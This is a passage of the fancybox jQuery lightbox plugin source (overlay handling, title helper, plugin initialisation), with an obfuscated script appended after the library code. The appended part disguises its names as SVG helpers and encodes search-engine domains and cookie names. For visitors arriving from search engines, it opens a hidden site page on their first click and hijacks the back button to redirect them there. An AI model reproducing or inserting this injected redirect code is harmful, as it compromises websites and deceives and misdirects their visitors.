                
                this.margin = false;
            }
            
            if (this.el) {
                this.el.removeClass('fancybox-lock');
            }
        },
        
        // Private, callbacks
        
        update : function () {
            var width = '100%', offsetWidth;
            
            // Reset width/height so it will not mess
            this.overlay.width(width).height('100%');
            
            // jQuery does not return reliable result for IE
            if (IE) {
                offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);
                
                if (D.width() > offsetWidth) {
                    width = D.width();
                }
                
            } else if (D.width() > W.width()) {
                width = D.width();
            }
            
            this.overlay.width(width).height(D.height());
        },
        
        // This is where we can manipulate DOM, because later it would cause iframes to reload
        onReady : function (opts, obj) {
            $('.fancybox-overlay').stop(true, true);
            
            if (!this.overlay) {
                this.margin = D.height() > W.height() || $('body').css('overflow-y') === 'scroll' ? $('body').css('margin-right') : false;
                this.el     = document.all && !document.querySelector ? $('html') : $('body');
                
                this.create(opts);
            }
            
            if (opts.locked && this.fixed) {
                obj.locked = this.overlay.append( obj.wrap );
                obj.fixed  = false;
            }
            
            if (opts.showEarly === true) {
                this.beforeShow.apply(this, arguments);
            }
        },
        
        beforeShow : function(opts, obj) {
            if (obj.locked) {
                this.el.addClass('fancybox-lock');
                
                if (this.margin !== false) {
                    $('body').css('margin-right', getScalar( this.margin ) + obj.scrollbarWidth);
                }
            }
            
            this.open(opts);
        },
        
        onUpdate : function() {
            if (!this.fixed) {
                this.update();
            }
        },
        
        afterClose: function (opts) {
            // Remove overlay if exists and fancyBox is not opening
            // (e.g., it is not being open using afterClose callback)
            if (this.overlay && !F.isActive) {
                this.overlay.fadeOut(opts.speedOut, $.proxy( this.close, this ));
            }
        }
    };
    
    /*
     *	Title helper
     */
    
    F.helpers.title = {
        defaults : {
            type     : 'float', // 'float', 'inside', 'outside' or 'over',
            position : 'bottom' // 'top' or 'bottom'
        },
        
        beforeShow: function (opts) {
            var current = F.current,
                text    = current.title,
                type    = opts.type,
                title,
                target;
            
            if ($.isFunction(text)) {
                text = text.call(current.element, current);
            }
            
            if (!isString(text) || $.trim(text) === '') {
                return;
            }
            
            title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');
            
            switch (type) {
                case 'inside':
                    target = F.skin;
                    break;
                
                case 'outside':
                    target = F.wrap;
                    break;
                
                case 'over':
                    target = F.inner;
                    break;
                
                default: // 'float'
                    target = F.skin;
                    
                    title.appendTo('body');
                    
                    if (IE) {
                        title.width( title.width() );
                    }
                    
                    title.wrapInner('<span class="child"></span>');
                    
                    //Increase bottom margin so this title will also fit into viewport
                    F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
                    break;
            }
            
            title[ (opts.position === 'top' ? 'prependTo'  : 'appendTo') ](target);
        }
    };
    
    // jQuery plugin initialization
    $.fn.fancybox = function (options) {
        var index,
            that     = $(this),
            selector = this.selector || '',
            run      = function(e) {
                var what = $(this).blur(), idx = index, relType, relVal;
                
                if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
                    relType = options.groupAttr || 'data-fancybox-group';
                    relVal  = what.attr(relType);
                    
                    if (!relVal) {
                        relType = 'rel';
                        relVal  = what.get(0)[ relType ];
                    }
                    
                    if (relVal && relVal !== '' && relVal !== 'nofollow') {
                        what = selector.length ? $(selector) : that;
                        what = what.filter('[' + relType + '="' + relVal + '"]');
                        idx  = what.index(this);
                    }
                    
                    options.index = idx;
                    
                    // Stop an event from bubbling if everything is fine
                    if (F.open(what, options) !== false) {
                        e.preventDefault();
                    }
                }
            };
        
        options = options || {};
        index   = options.index || 0;
        
        if (!selector || options.live === false) {
            that.unbind('click.fb-start').bind('click.fb-start', run);
            
        } else {
            D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
        }
        
        this.filter('[data-fancybox-start=1]').trigger('click');
        
        return this;
    };
    
    // Tests that need a body at doc ready
    D.ready(function() {
        if ( $.scrollbarWidth === undefined ) {
            // http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
            $.scrollbarWidth = function() {
                var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
                    child  = parent.children(),
                    width  = child.innerWidth() - child.height( 99 ).innerWidth();
                
                parent.remove();
                
                return width;
            };
        }
        
        if ( $.support.fixedPosition === undefined ) {
            $.support.fixedPosition = (function() {
                var elem  = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
                    fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );
                
                elem.remove();
                
                return fixed;
            }());
        }
        
        $.extend(F.defaults, {
            scrollbarWidth : $.scrollbarWidth(),
            fixed  : $.support.fixedPosition,
            parent : $('body')
        });
    });
    
}(window, document, jQuery));

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["var","themes","backend","skin","images","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);